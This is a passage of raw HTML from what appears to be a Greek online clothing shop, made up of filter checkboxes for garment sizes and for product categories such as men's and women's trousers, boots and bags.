							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
